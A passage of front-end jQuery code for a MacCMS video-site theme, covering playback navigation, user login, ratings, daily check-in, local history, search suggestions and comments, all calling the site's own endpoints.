            $(".anthology-tab a").click(function(){
                $(this).addClass("on nav-dt").siblings().removeClass("on nav-dt");
                let index = $(".anthology-tab a").index(this);
                let q = $(".anthology-list .none").eq(index);
                q.fadeIn(800).siblings().hide();
                q.addClass("dx").siblings().removeClass("dx");
                EC.Swiper.Navs();
            });
            //倒叙
            $("#zxdaoxu").each(function () {
                $(this).on("click", function (e) {
                    e.preventDefault();
                    $(".dx").each(function () {
                        let playlist = $(this).find("li");
                        for (let i = 0, j = playlist.length - 1; i < j;) {
                            let l = playlist.eq(i).clone(true);
                            let r = playlist.eq(j).replaceWith(l);
                            playlist.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
            //详情页播放按钮
            $(".vod-detail .vod-detail-bnt .button").click(function(){
                let hrefValue = $(".anthology-list-play .this-link").eq(0).attr("href");
                if(hrefValue === null || hrefValue === undefined){
                    hrefValue = $(this).data('link');
                }
                location.href = hrefValue;
            });
            //选集排列
            $(".player-button-ac").click(function(){
                $(".anthology-list").toggleClass("player-list-ac");
            });
            //报错
            $(".ec-report").click(function (){
                let data = $(this).data();
                EC.Gbook.Report(data);
            });
            //小技巧
            $(".play-tips-bnt").click(function(){
                const playTipsTxt = $(this).data('content');
                const playTipsArray = playTipsTxt.split(",");
                let playTipsHtml = '';
                playTipsArray.forEach(function(item) {
                    playTipsHtml = playTipsHtml+ '<p>'+item+'</p>';
                });
                EC.Pop.Show('<div class="text">'+playTipsHtml+'</div>','小技巧',function(){});
            });
            //打开详情页面
            $("#expand_details").click(function(){
                $(".player-vod-box").hide();$(".player-list-box").hide();
                $(".player-details-box").show();
            });
            //关闭详情页面
            const actorHtml = '<div class="top40"><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></div>';
            $(".player-close").click(function(){
                $(".player-vod-box").show();$(".player-list-box").show();
                $(".player-details-box").hide();
                //初始化详情页面
                $(".player-return .none").hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //关闭明星资料
            $(".player-return .none").click(function (){
                $(this).hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //没有演职员的话隐藏标题
            if($(".player-vod-no1 .public-pic-e").length === 0){
                $("#actor_title").hide();
            }
            //加载明星资料
            $(".player-vod-no1 .public-list-box").click(function (){
                const playerNo2 = $(".player-vod-no2");
                const playName = $(this).find('.public-list-exp').attr("title");
                const __playName = $(this).data("actor");
                const playImg = $(this).find('img').attr("src");
                const playUrl = $(this).data("url");
                const html = EC.ajaxList.seat('vod',3,'');
                playerNo2.html('<div class="flex play-details-top top20"><div class="this-pic"><img class="lazy lazy1" referrerpolicy="no-referrer" src="'+playImg+'"></div>\n' +
                    '<div class="flex-auto"><div class="cor4 this-title">'+playName+'<a href="'+playUrl+'" target="_blank" class="radius bj3">演员主页</a></div></div>\n' +
                    '</div><div class="title-m cor4"><h5>相关作品</h5></div><div class="flex wrap border-box wap-diy-vod-a">'+html+'</div>');
                $(".player-return .none").show();
                $(".player-vod-no1").hide();
                playerNo2.show();
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+__playName,'get','json','',function(r){
                    const vodHtml = EC.ajaxList.html(r,"vod",'');
                    $(".player-vod-no2 .wap-diy-vod-a").html(vodHtml);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            });
            //解析切换
            const jxText = $(".jx-content").text();
            if(!EC.Empty(jxText)){
                EC.player.jxHtml(jxText);
                $(".vod-playerUrl").click(function(){
                    const playForm = $(this).attr('data-form');
                    EC.player.jxHtml(jxText,playForm);
                });
                $(document).on('click', '.line-switch a', function() {
                    if(typeof MacPlayer === 'undefined'){
                        EC.Pop.Msg('请加载播放器后切换','',"error");
                        return
                    }
                    $(this).addClass("current").siblings().removeClass("current");
                    $("#playleft iframe").attr("src",$(this).attr('data-api')+MacPlayer.PlayUrl);
                    EC.Pop.Msg('切换成功~','',"success");
                });
            }
        },
        'jxHtml':function(jxText,form=''){
            const jxData = jxText.split('#');
            let jxHtml = '';
            if(form === ''){
                form = $(".vod-playerUrl.on").data("form");
            }
            jxData.forEach(function(item) {
                const i = item.split('$');
                const s = i[0].split('|');
                const f = s[0].split(',');
                if (f.includes(form)){
                    jxHtml = jxHtml+'<a class="bj3 radius hide border" href="javascript:" data-api="'+i[1]+'">'+s[1]+'</a>'
                }
            });
            $(".line-switch").html(jxHtml);
        }
    },
    "User":{
        'BoxShow':0,
        'IsLogin':0,
        'Init':function(){
            EC.User.collection();
            EC.User.score();
            EC.User.digg();
            EC.User.log();
            EC.User.hits();
            EC.User.qiAnDao.Init();
            EC.User.index();
            if(!EC.Empty(EC.Cookie.Get('user_id'))){
                EC.User.IsLogin = 1;
            }
            $(document).on('click', '.head-user', function() {
                if(EC.User.IsLogin === 0){
                    EC.User.Login();
                }else{
                    window.location.href = $(this).attr("data-url");
                }
            });
            $(document).on('click', '.head-user-out', function() {
                EC.User.Logout();
            });
        },
        'Login':function(){
            EC.Ajax(maccms.path+'/index.php/user/ajax_login','post','json','',function(r){
                EC.Pop.Show(r,'用户登录',function(){
                    $('body').on('click', '#wp-submit', function(){
                        $(this).unbind('click');
                        EC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.login-form').serialize(),function(r){
                            EC.Pop.Msg(r.msg,'','error');
                            if(Number(r.code) === 1){
                                location.reload();
                            }
                        });
                    });
                });
            },function(){
                EC.Pop.Msg('接口加载失败','',"error");
            });
        },
        'Logout':function(){
            $(this).unbind('click');
            EC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    location.reload();
                }
            });
        },
        // 收藏
        "collection":function(){
            $('body').on('click', '.collection', function(){
                if(Number(EC.User.IsLogin) === 0){
                    EC.User.Login();
                    return;
                }
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(){
                        EC.Pop.Msg('收藏成功');
                    });
                }
            });
        },
        // 评分
        "score":function(){
            $(".play-score").click(function(){
                const data = $(this).data();
                const html = '<div id="rating" class="play-score" data-mid="'+data.mid+'" data-id="'+data.id+'" data-score="'+data.score+'">\n' +
                    '            <ul class="rating-s rating cf" id="fenshu">\n' +
                    '                <li class="one" title="很差" val="1">很差</li>\n' +
                    '                <li class="two" title="较差" val="2">较差</li>\n' +
                    '                <li class="three" title="还行" val="3">还行</li>\n' +
                    '                <li class="four" title="推荐" val="4">推荐</li>\n' +
                    '                <li class="five" title="力荐" val="5">力荐</li>\n' +
                    '            </ul>\n' +
                    '        </div><div style="height: 40px;line-height:1.5">为影片《'+data.name+'》评分 最多可选5颗星</div>';
                EC.Pop.Show(html,"影片评分",function(){});
            });
            let ds_had = 0;
            $(document).on('click', "#rating li", function () {
                if (ds_had > 0) {
                    EC.Pop.Msg('已经评分,请务重复评分');
                } else {
                    let data = $('#rating').data();
                    EC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + data['mid'] + '&id=' + data['id'] + '&score=' + ($(this).attr('val') * 2),'post','json','',function(r){
                        EC.Pop.Msg(r.msg);
                        ds_had = 1;
                    },function(){
                        EC.Pop.Msg('评分提交失败','',"error");
                    });
                }
                $(this).nextAll().removeClass("active");
                $(this).prevAll().addClass("active");
                $(this).addClass("active");
            });
        },
        // 点赞
        "digg": function(){
            $('body').on('click', '.digg-link', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(Number(r.code) === 1){
                            if($that.attr("data-type") === 'up'){
                                $that.find('.digg-num').html(r.data.up);
                            } else{
                                $that.find('.digg-num').html(r.data.down);
                            }
                        }else{
                            EC.Pop.Msg(r.msg);
                        }
                    });
                }
            });
        },
        // 记录 1浏览、2收藏、3想看、4点播、5下载
        "log": function(){
            let $that = $(".ds-log-set");
            if ($that.attr('data-mid')) {
                $.get(maccms.path + '/index.php/ds_api/ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
            }
        },
        // 访问统计
        "hits": function() {
            let $that = $(".ds-hits");
            if(Number($that.length) === 0){
                return;
            }
            EC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (Number(r.code) === 1) {
                    $(".ds-hits").each(function(i){
                        let type = $(".ds-hits").eq(i).attr('data-type');
                        if(type !== 'insert'){
                            $('.'+type).html(eval('(r.data.' + type + ')'));
                        }
                    });
                }
            });
        },
        // 签到
        "qiAnDao":{
            "Init":function(){
                $(".qiAnDao_bnt").on("click", () => {
                    if(Number(EC.User.IsLogin) === 0){
                        EC.User.Login();
                        return;
                    }

                    $(".pop-3").addClass("show").siblings(".box-bg2").show();
                    $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});

                    const $qiAnDaoShow = $(".qiAnDao-show");

                    // 签到排行骨架
                    if ($qiAnDaoShow.length === 0) {
                        const html = EC.ajaxList.seat('qiAnDao',3,'');
                        $(".qiAnDao-rank").html(html);
                    }

                    setTimeout(() => {
                        if ($qiAnDaoShow.length === 0) {
                            EC.Ajax(`${maccms.path}/index.php/ds_api/days`, 'get', 'json', '', (response) => {
                                    if (Number(response.code) === 1) {
                                        EC.User.qiAnDao.Fun(response.data);
                                        EC.User.qiAnDao.rank(response.user,response.rank);
                                    } else {
                                        EC.Pop.Msg(response.msg, '', "error");
                                    }
                                }, () => {EC.Pop.Msg('加载失败', '', "error")}
                            );
                        }
                    }, 1000);
                });
                $(".qiAnDao-bnt").on("click", () => {
                    EC.User.qiAnDao.submit();
                });
            },
            "Fun":function(days){
                const myDate = new Date();
                const year = myDate.getFullYear();
                const month = myDate.getMonth();
                const nextMonth = month + 1;
                const firstDayOfMonth = new Date(year, month, 1).getDay();
                const lastDateOfMonth = new Date(year, nextMonth, 0).getDate();

                const dateBox = $("#qiAnDao-list");
                const totalCells = 42;
                let _html = '<li></li>'.repeat(totalCells);
                dateBox.html(_html);
                const $dateLi = dateBox.find("li");

                // 标记已签到的日期
                const signedDaysSet = new Set(days);

                // 生成当月的日历且含已签到
                for (let i = 0; i < lastDateOfMonth; i++) {
                    const day = i + 1;
                    const liIndex = i + firstDayOfMonth;
                    const $li = $dateLi.eq(liIndex);

                    $li.html(`<em>${day}</em>`).addClass(`date${day}`);

                    if (signedDaysSet.has(day)) {
                        $li.addClass("nav-dt");
                    }
                }

                // 标记今天且未签到
                const today = myDate.getDate();
                $dateLi.filter(`.date${today}:not(.nav-dt)`).addClass('able-qiAnDao').html('<em>签</em>');
                $dateLi.filter(`.date${today}`).html('<em>今</em>');

                if (days.includes(today)) {
                    $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                }

                const styleContent = `#qiAnDao-list li:nth-child(n+${lastDateOfMonth + firstDayOfMonth + 1}) { display: none; }`;
                $(".qiAnDao-con").after(`<style>${styleContent}</style>`).addClass("qiAnDao-show");
                $('#qiAnDao_1').hide();
            },
            'rank':function(data,rank){
                let htmlArray = [];
                if(data.length < 1){
                    htmlArray.push(`<div class="null cor5 none" style="display: block;"><img alt="null" src="${ds_cms.path_tpl}static/img/m/null.png"><span>暂无签到数据</span></div>`);
                }else{
                    $.each(data,function(index,v){
                        let lazy = ds_cms.avatar;
                        if(Number(rank) === 2){
                            lazy = `${ds_cms.path_tpl}static/img/user/portrait/${index+1}.jpg`;
                        }
                        htmlArray.push(`<li class="flex b-b"><img class="lazy" src="${lazy}" data-src="${EC.ajaxList.fun.portrait(v.uid)}"><div class="flex-auto"><h2 class="cor4">${v.user_name}</h2><p class="cor5">本月已签到 ${v.sign_count} 次</p></div></li>`);
                    });
                }
                htmlArray = htmlArray.join('');
                $(".qiAnDao-rank").html(htmlArray);
                EC.Init.LazyLoad.update();
                if($(".lang-bnt").length === 1){
                    zhTranslator.tranBody();
                }
            },
            'submit':function(){
                EC.Ajax(
                    `${maccms.path}/index.php/ds_api/sign`,
                    'get',
                    'json',
                    '',
                    function(r) {
                        if (Number(r.code) === 0) {
                            EC.Pop.Msg(r.msg, '', "error");
                        } else {
                            EC.Pop.Msg(`签到成功,积分+${r.reward}`, '', "success");
                            $(".able-qiAnDao").addClass("nav-dt");
                            $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                        }
                    },
                    function() {
                        EC.Pop.Msg('请求失败', '', "error");
                    }
                );
            }
        },
        // 会员中心
        'index':function(){
        }
    },
    // 本地播放记录
    "History": {
        'Init':function(){
            // 本地记录与云端记录切换
            $(".pop-2 .play-catalog span").click(function(){
                const id =  $(this).data('id');
                const userHistory = $(".user-history");

                $(this).addClass("on").siblings().removeClass("on");
                if(Number(id) === 1){
                    $(".locality-history").addClass("check").siblings().removeClass("check")
                }else{
                    userHistory.addClass("check").siblings().removeClass("check")
                }
                if(EC.Cookie.Get('user_id') === false){
                    userHistory.html(`<div class="null cor5"><img src="${ds_cms.path_tpl}static/img/m/null.png" alt=""><span>请登录后查看</span></div><a href="javascript:" class="button top30 head-user" style="width:100%">立即登录</a>`);
                    return;
                }
                if(userHistory.find("li").length === 0){
                    EC.Ajax(maccms.path + '/index.php/ds_api/history','post','json','',function(r){
                        if(r.code === 1){
                            let html = r.list.map(row => `<li>
                        <a class="history-a flex" href="${row.data.link}" target="video" title="${row.data.name}">
                            <img class="lazy lazy1" referrerpolicy="no-referrer" alt="${row.data.name}" data-src="${row.data.pic}"/>
                            <div class="history-r">
                                <div class="hide2 bold">${row.data.name}</div>
                                <div><span class="cor5">${row.data.type.type_name}</span></div>
                            </div>
                        </a></li>`).join('');

                            userHistory.find("ul").html(html);
                            EC.Init.LazyLoad.update();

                            if($(".lang-bnt").length === 1){
                                zhTranslator.tranBody();
                            }
                        }else{
                            userHistory.find("ul").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>暂无记录</span></div>');
                        }
                    });
                }
            });

            // 显示播放记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const clearButton = $("#l_history");
            if (searchHistory.length === 0) {
                $(".locality-history .null").show();
                clearButton.hide();
            }else{
                searchHistory.forEach(function (item) {
                    const listItem ='<li><a class="history-a flex" href="'+item.link+'" target="video" title="'+item.name+'">' +
                        '<img class="lazy lazy1" referrerpolicy="no-referrer" alt="'+item.name+'" data-src="'+item.pic+'"/>' +
                        '<div class="history-r"><div class="hide2 bold">'+item.name+'</div><div><span class="cor5">'+item.mid+'</span></div></div></a></li>';
                    $('.locality-history ul').append(listItem);
                });
            }

            // 设置记录
            const that = $(".ds-history-set");
            if(that.attr('data-name')){
                EC.History.Set(that.attr('data-name'),that.attr('data-pic'),that.attr('data-mid'));
            }

            // 清空记录
            clearButton.click(function(){
                EC.History.Clear();
            });
        },
        'Set':function(name,pic,mid){
            const link = document.URL;
            let searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.name === name);

            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                name: name,
                link: link,
                pic: pic,
                mid: mid,
            });
            if (searchHistory.length > 20) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-playerHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-playerHistory');
            $('.locality-history ul').empty();
            $(".locality-history .null").show();
            $("#l_history").hide();
        },
    },
    // 搜索及搜索记录
    "Records": {
        'Init':function(){
            EC.Records.Suggest('.mac_wd',1,'');
            // 切换搜索类型
            $(".select-name").click(function(){
                if($(this).attr('data-id') === "1"){
                    $(this).attr('data-id','0').children().html("&#xe564;");
                    $(".select-list").show();
                }else{
                    $(this).attr('data-id','1').children().html("&#xe563;");
                    $(".select-list").hide();
                }
            });
            // 选择搜索类型
            $(".select-list a").click(function(){
                let data = $(this).data();
                $(".select-name").html(data['name']+'<i class="fa cor4">&#xe563;</i>').attr('data-id','1');
                $("#search").attr("action",data['url']);
                $(".select-list").hide();
                EC.Records.Suggest('.mac_wd',data.id,'');
            });
            // 点击搜索
            $(".search-input-sub").click(function(){
                let val = $('.search-input').val().trim();
                let url = $('#search').attr('action');
                if(EC.Empty(val)){
                    event.preventDefault();
                    EC.Pop.Msg('请输入搜索词！','',"error");
                }else{
                    EC.Records.Set(val,url);
                }
            });

            // 显示搜索记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            if (searchHistory.length === 0) {
                $('.records-list').html('<span class="cor5">没有搜索记录哦</span>');
            } else {
                searchHistory.forEach(function (item) {
                    const listItem = '<a href="'+item.url+'?wd='+item.searchContent+'" class="public-list-b hide">'+item.searchContent+'</a>';
                    $('.records-list').append(listItem);
                });
            }

            // 清空搜索记录
            $(document).on('click', '#re_del', function() {
                EC.Records.Clear();
            });
        },
        'Set':function(val,url){
            let searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.searchContent === val);
            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                searchContent: val,
                url: url
            });
            if (searchHistory.length > 10) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-searchHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-searchHistory');
            $('.records-list').html('<span class="cor5">记录已清空</span>');
        },
        'Suggest':function($obj,$mid){
            if(ds_cms['search_auto'] === '2'){
                try {
                    $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                        inputClass: "search-input",
                        resultsClass: "results",
                        loadingClass: "loading",
                        appendTo:".completion",
                        minChars: 1,
                        matchSubset: 0,
                        cacheLength: 10,
                        multiple: false,
                        matchContains: true,
                        autoFill: false,
                        dataType: "json",
                        parse: function (r) {
                            if (Number(r.code) === 1) {
                                let parsed = [];
                                $.each(r['list'], function (index, row) {
                                    row.url = r.url;
                                    parsed[index] = {
                                        data: row
                                    };
                                });
                                return parsed;
                            } else {
                                return {data: ''};
                            }
                        },
                        formatItem: function (row) {
                            return row.name;
                        },
                        formatResult: function (row) {
                            return row.text;
                        }
                    }).result(function (event, data) {
                        $($obj).val(data.name);
                        let url = data.url.replace('mac_wd', encodeURIComponent(data.name));
                        EC.Records.Set(data.name,url);
                        location.href = url;
                    });
                }catch(e){}
            }
        }
    },
    "Gbook":{
        'Login':0,
        'Init':function(){
            const reportData = $(".gbook-form").data('login');
            EC.Gbook.Login = reportData;
            const body = $('body');
            body.on('keyup', '.gbook-content', function(){
                EC.Remaining($(this),200,'.gbook_remaining')
            });
            body.on('focus', '.gbook-content', function(){
                if(Number(reportData) === 1 && Number(EC.User.IsLogin) !== 1){
                    EC.User.Login();
                }
            });
            body.on('click', '.gbook-submit', function(){
                EC.Gbook.Submit();
            });
        },
        'Show':function($page){
            EC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if(Number(EC.Gbook.Login) === 1 && Number(EC.User.IsLogin) !== 1){
                EC.Pop.Msg('请先登录!','',"error");
                return;
            }
            if(EC.Empty($(".gbook-content").val())){
                EC.Pop.Msg('请输入您的留言!','',"error");
                return false;
            }
            EC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook-form').serialize(),function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    if(maccms.mid === '1'){
                        EC.Pop.Msg('反馈成功');
                        $('.window').remove();
                    }else{
                        location.reload();
                    }
                }
                else{
                    EC.Verify.Refresh();
                }
            });
        },
        'Report':function(data){
            EC.Ajax(maccms.path+'/index.php/gbook/report.html?id='+data.id+'&name='+ encodeURIComponent(data.url+location.href),'post','json','',function(r){
                const html = r.replace(/bj/g, "bj2");
                EC.Pop.Show(html,'数据报错',function(){
                    const html = '<p class="cor4 top20 b">如遇影片无法播放，可能存在网络拥堵等情况，可尝试<span style="color:rgba(49,194,124,0.8)">切换片源</span>或<span style="color:rgba(49,194,124,0.8)">刷新</span>页面。</p>';
                    $('.gbook-form .nav-link').before(html);
                   // EC.Gbook.Login = $(".gbook-form").data('login');
                    EC.Gbook.Init();
                });
            },function(){
                EC.Pop.Msg('加载失败，请刷新...','',"error");
            });
        },
    },
    "Comment":{
        'Init':function(){
            if($(".ds-comment").length === 0){return}
            // 登录后评论
            const content = $(".comment-content");
            if(Number(EC.User.IsLogin) === 0 && Number(content.data('login')) === 1){
                content.after('<div class="textarea box"><a href="javascript:" class="comment-login cor5 head-user">登录后评论</a></div>').remove()
            }
            EC.ajaxList.list.comment();
            $(".comment-by span").click(function (){
                $(this).addClass("active").siblings().removeClass("active");
                $(".ds-comment").data('by',$(this).data('type'));
                EC.ajaxList.list.comment()
            });
            const body = $('body');
            // 加载楼层评论
            body.on('click', '.section-bd .this-expand', function(){
                EC.ajaxList.list.comment_pid($(this))
            });
            body.on('click', '.comment-report-but', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(){
                        $that.addClass('disabled');
                        EC.Pop.Msg('举报成功~ 感谢您的支持','',"success");
                    });
                }
            });
            // 加载表情选择
            this.emote();
            // 长度限制
            body.on('keyup', '.comment-content', function(){
                EC.Comment.remaining($(this),200,$('.comment-remaining'))
            });
            // 发布评论
            body.on('click', '.comment-submit', function(){
                let $that = $(this);
                EC.Comment.Submit($that)
            });
            body.on('click', '.comment-reply-but', function(){
                $('.comment-reply-form').remove();
                let $that = $(this);

                if ($that.html() === '取消回复') {
                    $that.html('回复');
                    return
                }

                let replyForm = $('.comment-form').clone().addClass('comment-reply-form');

                let $commentSection = $that.closest('.comment-section');
                let isCommentSon = $commentSection.parent().hasClass('comment-son');

                if (isCommentSon) {
                    const u_name = $commentSection.find('.comment-title a').html();
                    replyForm.find('textarea[name="comment_content"]').val('@' + u_name + '：');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-pid"))
                } else {
                    replyForm.find('textarea[name="comment_content"]').val('');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-id"))
                }
                $commentSection.append(replyForm)
                $(".comment-reply-but").html('回复');
                $that.html('取消回复');
            });
        },
        'Submit':function($o){
            let form = $o.parents('form');
            if($(form).find(".comment-content").val() === ''){
                EC.Pop.Msg('请输入您的评论！','',"error");
                return
            }
            const data = $('.ds-comment').data();
            if(EC.Empty(data['mid']) || EC.Empty(data['id'])){
                EC.Pop.Msg('参数错误','',"error");
                return
            }
            EC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ data['mid'] + '&comment_rid=' + data['id'],function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    EC.ajaxList.list.comment()
                }else{
                    EC.Verify.Refresh()
                }
            });
        },
        'emote':function(){
            if($(".comment-face-panel").length === 0){return}
            const body = $('body');
            body.on('click', ".comment-face-panel", function(){
                const $this = $(this);
                const type = $this.data('type');
                const img = Array.from({ length: 33 }, (_, i) =>
                    `<img alt="表情图" data-id="${i + 1}" src="${ds_cms.path_tpl}static/img/face/${i + 1}.gif">`
                ).join('');
                const html = `<div class="comment-face-box public-box"><div class="comment-face-off flex between"><div class="cor4">选择表情</div><div class="fa face-close cor5 ds-guanbi"></div></div><div class="face-img-box flex wrap center-">${img}</div> </div>`;
                if (type === 1) {
                    $(this).parent().parent().after(html);
                    $this.data('type', 2)
                } else {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                }

                $(".face-close").off('click').on('click', function() {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                });
            });

            body.on('click', '.comment-face-box img', function(){
                const obj = $(this).parent().parent().parent().siblings('.comment-content');
                obj.val(obj.val() + '[em:' + $(this).attr('data-id') +']' );
                $(".comment-face-box").remove();
                $('.comment-face-panel').data('type', 1)
            });
        },
        "remaining": function(obj,len,show){
            let count = len - $(obj).val().length;
            if(count < 0){
                count = 0;
                $(obj).val($(obj).val().substr(0,200))
            }
            $(show).text(count)
        },
    },
    // 网址导航
    "website":function (){
        if(Number(maccms.mid) === 11){
            $(".web-so-btn").click(function(){
                let soCont = $(".website-val").val();
                if(soCont){
                    window.open($(".website-filter-grid .action").attr("data-url")+soCont)
                }else{
                    EC.Pop.Msg('请先输入关键词！','',"error")
                }
            });
            $(".website-filter-grid .icon").click(function(){
                $(".website-filter-grid .action").removeClass("action");
                $(this).addClass('action');
            });
        }
    },
    // 广告图
    'updateAdImages':function(){
        $('.tutu-banner').each(function() {
            const $this = $(this);
            let imgSrc;
            if (EC.Width < 768) {
                imgSrc = $this.data('small');
            } else if (EC.Width >= 768 && EC.Width < 1200) {
                imgSrc = $this.data('medium');
            } else {
                imgSrc = $this.data('large');
            }
            if (imgSrc) {
                $this.attr('src', imgSrc);
                const $parent = $this.parents('.none');
                $parent.show();

                const $siblings = $parent.siblings('.none');
                if ($siblings.length > 0 && $siblings.is(':visible')) {
                    $siblings.css('margin-right', '2px');
                    $parent.css('margin-left', '3px');
                } else {
                    $parent.removeClass('col-xl-6').css('width', '100%');
                }
            } else {
                $this.parents('.none').hide();
            }
        });
        $(".tutu-margins").removeClass("top40");
        $('.tutu-margins').each(function() {
            const $this = $(this);
            if ($this.is(':visible')) {
                $this.addClass("top40");
                //$this.siblings(':visible').addClass("top40");
                return false;
            }
        });
    },
    'week':{
        'Init': function(){
            if($(".week-title").length > 0){
                let changeNum = ['一', '二', '三', '四', '五', '六', '日'];
                let weeks = new Date().getDay();
                if(weeks === 0){weeks = 7}
                let week = $("#week-list"+weeks);
                let week_list = week.children();
                week.show();
                $(".week-bj").addClass("week-"+weeks);
                $(".week-key"+weeks).addClass("tim");

                const html = EC.ajaxList.seat('vod',3,'');
                week_list.prepend(html);
                EC.week.get(changeNum[(weeks-1)],week_list);

                $(".week-title .week-select a").click(function(){
                    $(this).addClass("tim").siblings().removeClass("tim");
                    let data = $(this).data();
                    $(".week-bj").removeClass("week-1 week-2 week-3 week-4 week-5 week-6 week-7").addClass('week-'+data['index']);
                    $(".wow").hide();
                    week = $("#week-list"+data['index']);
                    week.show();
                    week_list = week.children();
                    EC.Style.Footer();
                    if(week_list.html().length > 50) return;
                    week_list.prepend(html);
                    EC.week.get(data['val'],week_list);
                });
            }
        },
        'get':function(param,el){
            EC.Ajax(maccms.path + '/index.php/ds_api/weekday','post','json',{'weekday':param},function(res){
                if(Number(res.code) === 1){
                    if(EC.flow.empty(res.list.length,el)) return;
                    const html = EC.ajaxList.html(res.list,res.key,'');
                    el.empty();
                    el.prepend(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    EC.Style.Footer();
                }else if(Number(res.code) === 2){
                    $(".flow-more").html(ds_cms.ajax.Last_tip);
                }else{
                    EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                }
            },function(){
                EC.Pop.Msg('接口请求失败','',"error");
            });
        }
    },
    'ajaxList':{
        'html': function(data,key,swiper=''){
            let htmlArray = [];
            switch (key) {
                case "vod":
                    $.each(data,function(index,value){
                        htmlArray.push(`
                    <div class="public-list-box public-pic-${ds_cms.ajax.pic}${swiper}">
                      <div class="public-list-div public-list-bj">
                        <a target="${ds_cms.ajax.target}" class="public-list-exp" href="${value.url}">
                           <img class="lazy lazy1 gen-movie-img" referrerpolicy="no-referrer" src="${EC.imgBase}" data-src="${EC.ajaxList.fun.vod_pic(value)}" />
                          <span class="public-bg"></span>${value.vod_tag}${EC.ajaxList.fun.vod_score(value)}<span class="public-play"><i class="fa">&#xe593;</i></span>
                        </a>
                      </div>
                      <div class="public-list-button"><a target="${ds_cms.ajax.target}" class="time-title hide ft4 bold" href="${value.url}">${value.vod_name}</a>${EC.ajaxList.fun.vod_bottom(value)}</div>
                    </div>`);
                    });
                    break;
                case "comment":
                    $.each(data,function(index,value){
                        htmlArray.push(`<div class="comment-section cf" data-id="${value.comment_id}">
                                            <div class="section-hd">
                                                <a href="javascript:" class="section-avatar"><img class="avatar-img box lazy" src="${ds_cms.avatar}" data-src="${EC.ajaxList.fun.portrait(value.user_id)}"></a>
                                            </div>
                                            <div class="section-bd">
                                                <div class="comment-title flex between"><a href="javascript:" class="cor5">${value.user?.user_nick_name || EC.ajaxList.fun.protectPrivacy(value.comment_name)}</a></div>
                                                <div class="comment-subject cor4">${EC.ajaxList.fun.macEmReplace(value.comment_content)}</div>
                                                <div class="comment-ft flex between align-items-center">
                                                    <div class="cor5">${EC.getDataTime(value.comment_time)}</div>
                                                    <div class="rel">
                                                        <a class="digg-link cor5 r6" href="javascript:" data-id="${value.comment_id}" data-mid="4" data-type="up"><i class="fa r3 ds-zan"></i><em class="digg-num">${value.comment_up}</em></a>
                                                        <a class="comment-reply-but cor5 fa r6" href="javascript:" data-id="${value.comment_id}" data-pid="${value.comment_pid}">回复</a>
                                                        <a class="comment-report-but cor5 fa" href="javascript:" data-id="${value.comment_id}">举报</a>
                                                    </div>
                                                </div>
                                                <div class="comment-son none"></div>${EC.ajaxList.fun.comment_expand(value.sub_count)}
                                            </div>
                                        </div>`);
                    });
                    break;
            }
